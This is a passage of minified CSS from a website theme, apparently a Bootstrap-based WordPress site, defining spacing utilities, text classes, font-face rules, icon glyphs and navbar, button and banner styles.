!important}.pt-lg-1,.py-lg-1{padding-top:.25rem !important}.pr-lg-1,.px-lg-1{padding-right:.25rem !important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem !important}.pl-lg-1,.px-lg-1{padding-left:.25rem !important}.p-lg-2{padding:.5rem !important}.pt-lg-2,.py-lg-2{padding-top:.5rem !important}.pr-lg-2,.px-lg-2{padding-right:.5rem !important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem !important}.pl-lg-2,.px-lg-2{padding-left:.5rem !important}.p-lg-3{padding:1rem !important}.pt-lg-3,.py-lg-3{padding-top:1rem !important}.pr-lg-3,.px-lg-3{padding-right:1rem !important}.pb-lg-3,.py-lg-3{padding-bottom:1rem !important}.pl-lg-3,.px-lg-3{padding-left:1rem !important}.p-lg-4{padding:1.5rem !important}.pt-lg-4,.py-lg-4{padding-top:1.5rem !important}.pr-lg-4,.px-lg-4{padding-right:1.5rem !important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem !important}.pl-lg-4,.px-lg-4{padding-left:1.5rem !important}.p-lg-5{padding:3rem !important}.pt-lg-5,.py-lg-5{padding-top:3rem !important}.pr-lg-5,.px-lg-5{padding-right:3rem !important}.pb-lg-5,.py-lg-5{padding-bottom:3rem !important}.pl-lg-5,.px-lg-5{padding-left:3rem !important}.m-lg-n1{margin:-.25rem !important}.mt-lg-n1,.my-lg-n1{margin-top:-.25rem !important}.mr-lg-n1,.mx-lg-n1{margin-right:-.25rem !important}.mb-lg-n1,.my-lg-n1{margin-bottom:-.25rem !important}.ml-lg-n1,.mx-lg-n1{margin-left:-.25rem !important}.m-lg-n2{margin:-.5rem !important}.mt-lg-n2,.my-lg-n2{margin-top:-.5rem !important}.mr-lg-n2,.mx-lg-n2{margin-right:-.5rem !important}.mb-lg-n2,.my-lg-n2{margin-bottom:-.5rem !important}.ml-lg-n2,.mx-lg-n2{margin-left:-.5rem !important}.m-lg-n3{margin:-1rem !important}.mt-lg-n3,.my-lg-n3{margin-top:-1rem !important}.mr-lg-n3,.mx-lg-n3{margin-right:-1rem !important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1rem !important}.ml-lg-n3,.mx-lg-n3{margin-left:-1rem !important}.m-lg-n4{margin:-1.5rem !important}.mt-lg-n4,.my-lg-n4{margin-top:-1.5rem !important}.mr-lg-n4,.mx-lg-n4{margin-right:-1.5rem !important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.5rem !important}.ml-lg-n4,.mx-lg-n4{margin-left:-1.5rem !important}.m-lg-n5{margin:-3rem !important}.mt-lg-n5,.my-lg-n5{margin-top:-3rem !important}.mr-lg-n5,.mx-lg-n5{margin-right:-3rem !important}.mb-lg-n5,.my-lg-n5{margin-bottom:-3rem !important}.ml-lg-n5,.mx-lg-n5{margin-left:-3rem !important}.m-lg-auto{margin:auto !important}.mt-lg-auto,.my-lg-auto{margin-top:auto !important}.mr-lg-auto,.mx-lg-auto{margin-right:auto !important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto !important}.ml-lg-auto,.mx-lg-auto{margin-left:auto !important}}@media (min-width: 1200px){.m-xl-0{margin:0 !important}.mt-xl-0,.my-xl-0{margin-top:0 !important}.mr-xl-0,.mx-xl-0{margin-right:0 !important}.mb-xl-0,.my-xl-0{margin-bottom:0 !important}.ml-xl-0,.mx-xl-0{margin-left:0 !important}.m-xl-1{margin:.25rem !important}.mt-xl-1,.my-xl-1{margin-top:.25rem !important}.mr-xl-1,.mx-xl-1{margin-right:.25rem !important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem !important}.ml-xl-1,.mx-xl-1{margin-left:.25rem !important}.m-xl-2{margin:.5rem !important}.mt-xl-2,.my-xl-2{margin-top:.5rem !important}.mr-xl-2,.mx-xl-2{margin-right:.5rem !important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem !important}.ml-xl-2,.mx-xl-2{margin-left:.5rem !important}.m-xl-3{margin:1rem !important}.mt-xl-3,.my-xl-3{margin-top:1rem !important}.mr-xl-3,.mx-xl-3{margin-right:1rem !important}.mb-xl-3,.my-xl-3{margin-bottom:1rem !important}.ml-xl-3,.mx-xl-3{margin-left:1rem !important}.m-xl-4{margin:1.5rem !important}.mt-xl-4,.my-xl-4{margin-top:1.5rem !important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem !important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem !important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem !important}.m-xl-5{margin:3rem !important}.mt-xl-5,.my-xl-5{margin-top:3rem !important}.mr-xl-5,.mx-xl-5{margin-right:3rem !important}.mb-xl-5,.my-xl-5{margin-bottom:3rem !important}.ml-xl-5,.mx-xl-5{margin-left:3rem !important}.p-xl-0{padding:0 !important}.pt-xl-0,.py-xl-0{padding-top:0 !important}.pr-xl-0,.px-xl-0{padding-right:0 !important}.pb-xl-0,.py-xl-0{padding-bottom:0 !important}.pl-xl-0,.px-xl-0{padding-left:0 !important}.p-xl-1{padding:.25rem !important}.pt-xl-1,.py-xl-1{padding-top:.25rem !important}.pr-xl-1,.px-xl-1{padding-right:.25rem !important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem !important}.pl-xl-1,.px-xl-1{padding-left:.25rem !important}.p-xl-2{padding:.5rem !important}.pt-xl-2,.py-xl-2{padding-top:.5rem !important}.pr-xl-2,.px-xl-2{padding-right:.5rem !important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem !important}.pl-xl-2,.px-xl-2{padding-left:.5rem !important}.p-xl-3{padding:1rem !important}.pt-xl-3,.py-xl-3{padding-top:1rem !important}.pr-xl-3,.px-xl-3{padding-right:1rem !important}.pb-xl-3,.py-xl-3{padding-bottom:1rem !important}.pl-xl-3,.px-xl-3{padding-left:1rem !important}.p-xl-4{padding:1.5rem !important}.pt-xl-4,.py-xl-4{padding-top:1.5rem !important}.pr-xl-4,.px-xl-4{padding-right:1.5rem !important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem !important}.pl-xl-4,.px-xl-4{padding-left:1.5rem !important}.p-xl-5{padding:3rem !important}.pt-xl-5,.py-xl-5{padding-top:3rem !important}.pr-xl-5,.px-xl-5{padding-right:3rem !important}.pb-xl-5,.py-xl-5{padding-bottom:3rem !important}.pl-xl-5,.px-xl-5{padding-left:3rem !important}.m-xl-n1{margin:-.25rem !important}.mt-xl-n1,.my-xl-n1{margin-top:-.25rem !important}.mr-xl-n1,.mx-xl-n1{margin-right:-.25rem !important}.mb-xl-n1,.my-xl-n1{margin-bottom:-.25rem !important}.ml-xl-n1,.mx-xl-n1{margin-left:-.25rem !important}.m-xl-n2{margin:-.5rem !important}.mt-xl-n2,.my-xl-n2{margin-top:-.5rem !important}.mr-xl-n2,.mx-xl-n2{margin-right:-.5rem !important}.mb-xl-n2,.my-xl-n2{margin-bottom:-.5rem !important}.ml-xl-n2,.mx-xl-n2{margin-left:-.5rem !important}.m-xl-n3{margin:-1rem !important}.mt-xl-n3,.my-xl-n3{margin-top:-1rem !important}.mr-xl-n3,.mx-xl-n3{margin-right:-1rem !important}.mb-xl-n3,.my-xl-n3{margin-bottom:-1rem !important}.ml-xl-n3,.mx-xl-n3{margin-left:-1rem !important}.m-xl-n4{margin:-1.5rem !important}.mt-xl-n4,.my-xl-n4{margin-top:-1.5rem !important}.mr-xl-n4,.mx-xl-n4{margin-right:-1.5rem !important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1.5rem !important}.ml-xl-n4,.mx-xl-n4{margin-left:-1.5rem !important}.m-xl-n5{margin:-3rem !important}.mt-xl-n5,.my-xl-n5{margin-top:-3rem !important}.mr-xl-n5,.mx-xl-n5{margin-right:-3rem !important}.mb-xl-n5,.my-xl-n5{margin-bottom:-3rem !important}.ml-xl-n5,.mx-xl-n5{margin-left:-3rem !important}.m-xl-auto{margin:auto !important}.mt-xl-auto,.my-xl-auto{margin-top:auto !important}.mr-xl-auto,.mx-xl-auto{margin-right:auto !important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto !important}.ml-xl-auto,.mx-xl-auto{margin-left:auto !important}}@media (min-width: 1600px){.m-xxl-0{margin:0 !important}.mt-xxl-0,.my-xxl-0{margin-top:0 !important}.mr-xxl-0,.mx-xxl-0{margin-right:0 !important}.mb-xxl-0,.my-xxl-0{margin-bottom:0 !important}.ml-xxl-0,.mx-xxl-0{margin-left:0 !important}.m-xxl-1{margin:.25rem !important}.mt-xxl-1,.my-xxl-1{margin-top:.25rem !important}.mr-xxl-1,.mx-xxl-1{margin-right:.25rem !important}.mb-xxl-1,.my-xxl-1{margin-bottom:.25rem !important}.ml-xxl-1,.mx-xxl-1{margin-left:.25rem !important}.m-xxl-2{margin:.5rem !important}.mt-xxl-2,.my-xxl-2{margin-top:.5rem !important}.mr-xxl-2,.mx-xxl-2{margin-right:.5rem !important}.mb-xxl-2,.my-xxl-2{margin-bottom:.5rem !important}.ml-xxl-2,.mx-xxl-2{margin-left:.5rem !important}.m-xxl-3{margin:1rem !important}.mt-xxl-3,.my-xxl-3{margin-top:1rem !important}.mr-xxl-3,.mx-xxl-3{margin-right:1rem !important}.mb-xxl-3,.my-xxl-3{margin-bottom:1rem !important}.ml-xxl-3,.mx-xxl-3{margin-left:1rem !important}.m-xxl-4{margin:1.5rem !important}.mt-xxl-4,.my-xxl-4{margin-top:1.5rem !important}.mr-xxl-4,.mx-xxl-4{margin-right:1.5rem !important}.mb-xxl-4,.my-xxl-4{margin-bottom:1.5rem !important}.ml-xxl-4,.mx-xxl-4{margin-left:1.5rem !important}.m-xxl-5{margin:3rem !important}.mt-xxl-5,.my-xxl-5{margin-top:3rem !important}.mr-xxl-5,.mx-xxl-5{margin-right:3rem !important}.mb-xxl-5,.my-xxl-5{margin-bottom:3rem !important}.ml-xxl-5,.mx-xxl-5{margin-left:3rem !important}.p-xxl-0{padding:0 !important}.pt-xxl-0,.py-xxl-0{padding-top:0 !important}.pr-xxl-0,.px-xxl-0{padding-right:0 !important}.pb-xxl-0,.py-xxl-0{padding-bottom:0 !important}.pl-xxl-0,.px-xxl-0{padding-left:0 !important}.p-xxl-1{padding:.25rem !important}.pt-xxl-1,.py-xxl-1{padding-top:.25rem !important}.pr-xxl-1,.px-xxl-1{padding-right:.25rem !important}.pb-xxl-1,.py-xxl-1{padding-bottom:.25rem !important}.pl-xxl-1,.px-xxl-1{padding-left:.25rem !important}.p-xxl-2{padding:.5rem !important}.pt-xxl-2,.py-xxl-2{padding-top:.5rem !important}.pr-xxl-2,.px-xxl-2{padding-right:.5rem !important}.pb-xxl-2,.py-xxl-2{padding-bottom:.5rem !important}.pl-xxl-2,.px-xxl-2{padding-left:.5rem !important}.p-xxl-3{padding:1rem !important}.pt-xxl-3,.py-xxl-3{padding-top:1rem !important}.pr-xxl-3,.px-xxl-3{padding-right:1rem !important}.pb-xxl-3,.py-xxl-3{padding-bottom:1rem !important}.pl-xxl-3,.px-xxl-3{padding-left:1rem !important}.p-xxl-4{padding:1.5rem !important}.pt-xxl-4,.py-xxl-4{padding-top:1.5rem !important}.pr-xxl-4,.px-xxl-4{padding-right:1.5rem !important}.pb-xxl-4,.py-xxl-4{padding-bottom:1.5rem !important}.pl-xxl-4,.px-xxl-4{padding-left:1.5rem !important}.p-xxl-5{padding:3rem !important}.pt-xxl-5,.py-xxl-5{padding-top:3rem !important}.pr-xxl-5,.px-xxl-5{padding-right:3rem !important}.pb-xxl-5,.py-xxl-5{padding-bottom:3rem !important}.pl-xxl-5,.px-xxl-5{padding-left:3rem !important}.m-xxl-n1{margin:-.25rem !important}.mt-xxl-n1,.my-xxl-n1{margin-top:-.25rem !important}.mr-xxl-n1,.mx-xxl-n1{margin-right:-.25rem !important}.mb-xxl-n1,.my-xxl-n1{margin-bottom:-.25rem !important}.ml-xxl-n1,.mx-xxl-n1{margin-left:-.25rem !important}.m-xxl-n2{margin:-.5rem !important}.mt-xxl-n2,.my-xxl-n2{margin-top:-.5rem !important}.mr-xxl-n2,.mx-xxl-n2{margin-right:-.5rem !important}.mb-xxl-n2,.my-xxl-n2{margin-bottom:-.5rem !important}.ml-xxl-n2,.mx-xxl-n2{margin-left:-.5rem !important}.m-xxl-n3{margin:-1rem !important}.mt-xxl-n3,.my-xxl-n3{margin-top:-1rem !important}.mr-xxl-n3,.mx-xxl-n3{margin-right:-1rem !important}.mb-xxl-n3,.my-xxl-n3{margin-bottom:-1rem !important}.ml-xxl-n3,.mx-xxl-n3{margin-left:-1rem !important}.m-xxl-n4{margin:-1.5rem !important}.mt-xxl-n4,.my-xxl-n4{margin-top:-1.5rem !important}.mr-xxl-n4,.mx-xxl-n4{margin-right:-1.5rem !important}.mb-xxl-n4,.my-xxl-n4{margin-bottom:-1.5rem !important}.ml-xxl-n4,.mx-xxl-n4{margin-left:-1.5rem !important}.m-xxl-n5{margin:-3rem !important}.mt-xxl-n5,.my-xxl-n5{margin-top:-3rem !important}.mr-xxl-n5,.mx-xxl-n5{margin-right:-3rem !important}.mb-xxl-n5,.my-xxl-n5{margin-bottom:-3rem !important}.ml-xxl-n5,.mx-xxl-n5{margin-left:-3rem !important}.m-xxl-auto{margin:auto !important}.mt-xxl-auto,.my-xxl-auto{margin-top:auto !important}.mr-xxl-auto,.mx-xxl-auto{margin-right:auto !important}.mb-xxl-auto,.my-xxl-auto{margin-bottom:auto !important}.ml-xxl-auto,.mx-xxl-auto{margin-left:auto !important}}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace !important}.text-justify{text-align:justify !important}.text-wrap{white-space:normal !important}.text-nowrap{white-space:nowrap !important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left !important}.text-right{text-align:right !important}.text-center{text-align:center !important}@media (min-width: 576px){.text-sm-left{text-align:left !important}.text-sm-right{text-align:right !important}.text-sm-center{text-align:center !important}}@media (min-width: 768px){.text-md-left{text-align:left !important}.text-md-right{text-align:right !important}.text-md-center{text-align:center !important}}@media (min-width: 992px){.text-lg-left{text-align:left !important}.text-lg-right{text-align:right !important}.text-lg-center{text-align:center !important}}@media (min-width: 1200px){.text-xl-left{text-align:left !important}.text-xl-right{text-align:right !important}.text-xl-center{text-align:center !important}}@media (min-width: 1600px){.text-xxl-left{text-align:left !important}.text-xxl-right{text-align:right !important}.text-xxl-center{text-align:center !important}}.text-lowercase{text-transform:lowercase !important}.text-uppercase{text-transform:uppercase !important}.text-capitalize{text-transform:capitalize !important}.font-weight-light{font-weight:300 !important}.font-weight-lighter{font-weight:lighter !important}.font-weight-normal{font-weight:400 !important}.font-weight-bold{font-weight:700 !important}.font-weight-bolder{font-weight:bolder !important}.font-italic{font-style:italic !important}.text-white{color:#fff !important}.text-primary{color:#0050af !important}a.text-primary:hover,a.text-primary:focus{color:#002d63 !important}.text-secondary{color:#6c757d !important}a.text-secondary:hover,a.text-secondary:focus{color:#494f54 !important}.text-success{color:#28a745 !important}a.text-success:hover,a.text-success:focus{color:#19692c !important}.text-info{color:#17a2b8 !important}a.text-info:hover,a.text-info:focus{color:#0f6674 !important}.text-warning{color:#ffc107 !important}a.text-warning:hover,a.text-warning:focus{color:#ba8b00 !important}.text-danger{color:#dc3545 !important}a.text-danger:hover,a.text-danger:focus{color:#a71d2a !important}.text-light{color:#ccc !important}a.text-light:hover,a.text-light:focus{color:#a6a6a6 !important}.text-dark{color:#343a40 !important}a.text-dark:hover,a.text-dark:focus{color:#121416 !important}.text-body{color:#212529 !important}.text-muted{color:#6c757d !important}.text-black-50{color:rgba(0,0,0,0.5) !important}.text-white-50{color:rgba(255,255,255,0.5) !important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.text-decoration-none{text-decoration:none !important}.text-break{word-break:break-word !important;overflow-wrap:break-word !important}.text-reset{color:inherit !important}.visible{visibility:visible !important}.invisible{visibility:hidden !important}@media print{*,*::before,*::after{text-shadow:none !important;box-shadow:none !important}a:not(.btn){text-decoration:underline}abbr[title]::after{content:" (" attr(title) ")"}pre{white-space:pre-wrap !important}pre,blockquote{border:1px solid #adb5bd;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}body{min-width:992px !important}.container{min-width:992px !important}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse !important}.table td,.table th{background-color:#fff !important}.table-bordered th,.table-bordered td{border:1px solid #dee2e6 !important}.table-dark{color:inherit}.table-dark th,.table-dark td,.table-dark thead th,.table-dark tbody+tbody{border-color:#dee2e6}.table .thead-dark th{color:inherit;border-color:#dee2e6}}.bg-cover{background-size:cover;background-repeat:no-repeat;background-position:center}.bg-cover>img{display:none}.bg-primary{color:#fff;background:#0050af}img{max-width:100%;vertical-align:top}.font-roboto{font-family:"Roboto",Helvetica,Arial,sans-serif}.font-open-sans{font-family:"Open Sans",Helvetica,Arial,sans-serif}@media (max-width: 767.98px){.hide-sm{display:none}}ol{padding-left:0.9375rem}.text-transform-none{text-transform:none !important}.text-underline{text-decoration:underline}.text-underline:hover{text-decoration:none}.font-100{font-weight:100}.font-200{font-weight:200}.font-300{font-weight:300}.font-400{font-weight:400}.font-500{font-weight:500}.font-600{font-weight:600}.font-700{font-weight:700}.font-800{font-weight:800}.font-900{font-weight:900}.bg-twilight-blue{background-color:#0c3156}.custom-gutter{padding:2rem 0}@media (min-width: 768px){.custom-gutter{padding:4rem 0}}@media (min-width: 1200px){.custom-gutter{padding:6rem 0}}@font-face{font-family:'Segoe UI';src:url("fonts/SegoeUI.eot");src:url("fonts/SegoeUI.eot?#iefix") format("embedded-opentype"),url("fonts/SegoeUI.woff2") format("woff2"),url("fonts/SegoeUI.woff") format("woff"),url("fonts/SegoeUI.ttf") format("truetype"),url("fonts/SegoeUI.svg#SegoeUI") format("svg");font-weight:normal;font-style:normal}@font-face{font-family:'Helvetica';src:url("fonts/Helvetica-Condensed.eot");src:url("fonts/Helvetica-Condensed.eot?#iefix") format("embedded-opentype"),url("fonts/Helvetica-Condensed.woff2") format("woff2"),url("fonts/Helvetica-Condensed.woff") format("woff"),url("fonts/Helvetica-Condensed.ttf") format("truetype"),url("fonts/Helvetica-Condensed.svg#Helvetica-Condensed") format("svg");font-weight:500;font-style:normal}@font-face{font-family:'Helvetica Neue';src:url("fonts/HelveticaNeue-Medium.eot");src:url("fonts/HelveticaNeue-Medium.eot?#iefix") format("embedded-opentype"),url("fonts/HelveticaNeue-Medium.woff2") format("woff2"),url("fonts/HelveticaNeue-Medium.woff") format("woff"),url("fonts/HelveticaNeue-Medium.ttf") format("truetype"),url("fonts/HelveticaNeue-Medium.svg#HelveticaNeue-Medium") format("svg");font-weight:500;font-style:normal}@font-face{font-family:'Helvetica';src:url("fonts/Helvetica-Condensed-Bold.eot");src:url("fonts/Helvetica-Condensed-Bold.eot?#iefix") format("embedded-opentype"),url("fonts/Helvetica-Condensed-Bold.woff2") format("woff2"),url("fonts/Helvetica-Condensed-Bold.woff") format("woff"),url("fonts/Helvetica-Condensed-Bold.ttf") format("truetype"),url("fonts/Helvetica-Condensed-Bold.svg#Helvetica-Condensed-Bold") format("svg");font-weight:bold;font-style:normal}@font-face{font-family:'icomoon';src:url("fonts/icomoon.eot?vr64w6");src:url("fonts/icomoon.eot?vr64w6#iefix") format("embedded-opentype"),url("fonts/icomoon.ttf?vr64w6") format("truetype"),url("fonts/icomoon.woff?vr64w6") format("woff"),url("fonts/icomoon.svg?vr64w6#icomoon") format("svg");font-weight:normal;font-style:normal;font-display:block}[class^="icon-"],[class*=" icon-"]{font-family:'icomoon' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-detective-two:before{content:"\e92c"}.icon-double-arrow:before{content:"\e92b"}.icon-report:before{content:"\e900"}.icon-outline:before{content:"\e901"}.icon-litigation:before{content:"\e902"}.icon-wheelchair:before{content:"\e903"}.icon-clipboard:before{content:"\e904"}.icon-loan:before{content:"\e905"}.icon-work-team:before{content:"\e906"}.icon-champagne-glass:before{content:"\e907"}.icon-money-icon:before{content:"\e908"}.icon-creativity:before{content:"\e909"}.icon-brokerag:before{content:"\e90a"}.icon-balance:before{content:"\e90b"}.icon-defence:before{content:"\e90c"}.icon-temple:before{content:"\e90d"}.icon-university:before{content:"\e90e"}.icon-marker:before{content:"\e90f"}.icon-phone:before{content:"\e910"}.icon-home:before{content:"\e911"}.icon-team:before{content:"\e912"}.icon-right-arrow:before{content:"\e913"}.icon-left-arrow:before{content:"\e914"}.icon-pinterest:before{content:"\e915"}.icon-twitter-circle:before{content:"\e916"}.icon-linkedin-circle:before{content:"\e917"}.icon-facebook-circle:before{content:"\e918"}.icon-phone1:before{content:"\e919"}.icon-envelop:before{content:"\e91a"}.icon-cityscape:before{content:"\e91b"}.icon-agent:before{content:"\e91c"}.icon-arrow-up:before{content:"\e91d"}.icon-instagram:before{content:"\e91e"}.icon-linkdin:before{content:"\e91f"}.icon-twitter:before{content:"\e920"}.icon-facebook:before{content:"\e921"}.icon-angle-right:before{content:"\e922"}.icon-angle-left:before{content:"\e923"}.icon-insurance:before{content:"\e924"}.icon-security:before{content:"\e925"}.icon-detective:before{content:"\e926"}.icon-chip:before{content:"\e927"}.icon-data:before{content:"\e928"}.icon-cctv:before{content:"\e929"}.icon-assets:before{content:"\e92a"}body{min-width:320px;overflow-x:hidden;margin:0 !important;font:500 1rem/2.13 "Helvetica",Helvetica,Arial,sans-serif;color:#717181}h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6{font-family:"Poppins",Helvetica,Arial,sans-serif;font-weight:600;color:#212849;margin-bottom:1.25rem}a{color:#0c3156}a:focus{outline:none}button{outline:none;box-shadow:none}.btn:focus,.error-404__wrap #searchform .submit:focus,.no-results #searchform .submit:focus,.form-control:focus{box-shadow:none}.svg,.svg.img-fluid{width:100%;max-width:100%;background-size:cover;vertical-align:middle;background-position:center;background-repeat:no-repeat}.alignleft{display:inline;float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}.site-main .comment-navigation,.site-main .posts-navigation,.site-main .post-navigation{margin:0 0 1.5em;overflow:hidden}.comment-navigation .nav-previous,.posts-navigation .nav-previous,.post-navigation .nav-previous{float:left;width:50%}.comment-navigation .nav-next,.posts-navigation .nav-next,.post-navigation .nav-next{float:right;text-align:right;width:50%}.gallery{margin-bottom:1.5em}.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-caption{display:block}.wp-caption{margin-bottom:1.5em;max-width:100%}.wp-caption img[class*="wp-image-"]{display:block;margin-left:auto;margin-right:auto}.wp-caption .wp-caption-text{margin:0.8075em 0}.wp-caption-text{text-align:center}html,body{width:100%;height:100%}.site-wrapper{min-height:100%;display:flex;flex-direction:column;align-items:stretch;position:relative;overflow:hidden;max-width:1920px;margin:0 auto}.site-content{flex-grow:1}.site-header,.site-content,.site-footer{flex-shrink:0}.slick-slide:focus{outline:none}.ss-btn{display:inline-block;font-size:1rem;font-family:"Roboto",Helvetica,Arial,sans-serif;font-weight:400;line-height:1.2;padding:.8rem 1rem;border-radius:0;border:1px solid transparent;background:#fff;color:#0c3156;box-shadow:0 0 20px 2px rgba(0,0,0,0.1);min-width:163px;text-decoration:none;transition:.2s all ease-in-out;text-align:center}@media (min-width: 768px){.ss-btn{padding:1.3rem 1rem}}.ss-btn:focus,.ss-btn:hover,.ss-btn:active,.ss-btn.active{outline:none;box-shadow:none !important;background:#0c3156;color:#fff;text-decoration:none}.ss-btn-lg{font-size:1.3125rem}@media (min-width: 768px){.ss-btn-lg{min-width:308px}}.ss-btn-bordered{border:2px solid #0c3156}.ss-btn-primary{background:#45baf6;color:#000}.ss-btn-transparent{background:transparent}.navbar{padding:0;color:#fff;position:fixed;left:0;right:0;top:0;z-index:999;transition:ease 0.5s}@media (min-width: 992px){.navbar{padding:1.6rem 0 0 0}}.navbar a{color:#fff}.navbar .container-lg{position:relative}@media (min-width: 992px){.navbar .container-lg{align-items:flex-start}}@media (min-width: 992px){.navbar.navbar-expand-lg .navbar-collapse{justify-content:flex-end}}@media (min-width: 1600px){.navbar.navbar-expand-lg .navbar-collapse{padding-top:0.4rem}}@media (max-width: 575.98px){.navbar .navbar-brand{padding-left:0.6rem}}.navbar .navbar-brand img{max-height:50px;width:auto;transition:ease 0.5s}@media (min-width: 768px){.navbar .navbar-brand img{max-height:60px}}@media (min-width: 1200px){.navbar .navbar-brand img{max-height:inherit}}.navbar #nav-pri{padding:0}@media (max-width: 991.98px){.navbar #nav-pri{position:fixed;top:0;left:-110%;bottom:0;background:rgba(255,255,255,0.98);z-index:9999;overflow:auto;padding:1rem;width:75%;transition:.2s all ease-in-out;display:block !important;box-shadow:0 0 10px 0 rgba(0,0,0,0.2);padding-bottom:70px}.navbar #nav-pri.show{left:0}.navbar #nav-pri .navbar-nav li{padding:0}.navbar #nav-pri .navbar-nav .nav-link{color:#000 !important;padding:0;border-radius:4px}.navbar #nav-pri .navbar-nav .nav-link:hover{letter-spacing:1px;font-weight:bold}.navbar #nav-pri .navbar-nav .nav-link.dropdown-toggle:after{right:.5rem;font-size:1rem;top:5px}.navbar #nav-pri .navbar-nav .dropdown-menu{border:0;box-shadow:none;background:none;margin:0;padding-top:0;padding-bottom:1rem;display:block !important}}@media (max-width: 991.98px) and (max-width: 767.98px){.navbar #nav-pri .navbar-nav .dropdown-menu a{white-space:pre-wrap}}@media (max-width: 991.98px){.navbar #nav-pri .navbar-nav .dropdown-menu a:hover{letter-spacing:1px;border-radius:4px;background:rgba(0,0,0,0.1)}.navbar #nav-pri .navbar-nav .dropdown-menu a:before{display:none}}.navbar .navbar-nav .nav-link{position:relative;color:#fff;text-transform:uppercase;font-family:"Helvetica",Helvetica,Arial,sans-serif;font-weight:400;position:relative;padding:.7rem 0;font-size:1.0625rem;transition:.2s all ease-in-out}@media (min-width: 1200px){.navbar .navbar-nav .nav-link{font-weight:bold}}.navbar .navbar-nav .nav-link:hover{color:#45baf6}.navbar .navbar-nav .nav-link:focus{color:#45baf6}.navbar .navbar-nav li{padding:0}@media (min-width: 992px){.navbar .navbar-nav li{margin-right:2rem}}@media (min-width: 1600px){.navbar .navbar-nav li{margin-right:2.77rem}}.navbar .navbar-nav li:last-child{margin-right:0}.navbar .navbar-nav .current-menu-item a{color:#0b335b}.navbar .navbar-nav .current-menu-item a.active,.navbar .navbar-nav .current-menu-item a:active{color:#45baf6}.navbar .navbar-nav .current-menu-item .dropdown-menu a{color:#0b335b}.navbar .navbar-nav .active>.nav-link{color:#45baf6}.navbar .navbar-nav .dropdown-menu{min-width:12rem;padding:.5rem 1rem}.navbar .navbar-nav .dropdown-menu a{color:#041f3a;position:relative;padding:.5rem 0;line-height:1.2;transition:.2s all ease-in-out;text-transform:uppercase;color:#000}.navbar .navbar-nav .dropdown-menu a:hover{background:none;color:#45baf6}.navbar .navbar-nav .dropdown-menu .active{background-color:transparent;color:#45baf6}.navbar .nav-holder{display:flex;align-items:center;justify-content:flex-end}@media (min-width: 1200px){.navbar .nav-holder{width:75%}}@media (min-width: 1600px){.navbar .nav-holder{align-items:flex-start}}.navbar .phone{text-transform:uppercase;line-height:1.3;font-weight:bold;text-align:center;position:fixed;font-size:1.375rem;font-family:"Roboto",Helvetica,Arial,sans-serif;background:#0b335b;bottom:0;left:0;right:0;z-index:999;box-shadow:0 0 10px 0 rgba(255,255,255,0.2);line-height:1.1}@media (min-width: 768px){.navbar .phone{font-size:1.5rem;letter-spacing:-1px}}@media (min-width: 1301px){.navbar .phone{position:relative;margin-left:1rem;padding-left:3.262rem;margin-left:3.5rem;background:transparent;box-shadow:none;text-align:left}}@media (min-width: 1600px){.navbar .phone{margin-right:-1rem;margin-top:.5625rem;margin-left:8.5rem}}.navbar .phone a{display:block;padding:.5rem}@media (min-width: 1301px){.navbar .phone a{padding:0}}.navbar .phone .phone-bubble{font-size:1.5rem;color:#fff;text-transform:uppercase;display:none}@media (min-width: 1301px){.navbar .phone .phone-bubble{position:absolute;bottom:-6px;left:0;display:inline-block}}.navbar .phone small{text-transform:capitalize;letter-spacing:0;display:block;font-size:.8125rem;font-weight:400}.navbar-toggler{background:transparent;border-radius:2px;padding:.25rem 0.55rem;height:40px;width:52px;padding:0 .6rem;border:0}.navbar-toggler:focus{outline:none}.navbar-toggler .menu-icon{display:block;width:100%;height:3px;border-radius:3px;background:#fff;margin-top:.4rem}.navbar-toggler .menu-icon:first-child{margin-top:0}.sticky-navbar{background-color:#10587d;padding:0}@media (min-width: 768px){.sticky-navbar .navbar-brand img{height:40px;width:auto}}@media (min-width: 1200px){.sticky-navbar .navbar-brand img{height:60px;width:auto}}.gfield_error input{border-bottom:1px solid #dc3545 !important}.gfield_error textarea{border-bottom:1px solid #dc3545 !important}.validation_error{margin-left:101px;color:#dc3545;display:none}.validation_message{display:none}.validation_message{color:#dc3545}.banner{min-height:510px;color:#fff;text-align:center;display:flex;flex-direction:row;justify-content:center;align-items:center;flex-wrap:wrap;padding:4rem 0 2rem;font-family:"Roboto",Helvetica,Arial,sans-serif;font-weight:normal;line-height:1.61}@media screen\0 {.banner{height:510px}}@media (min-width: 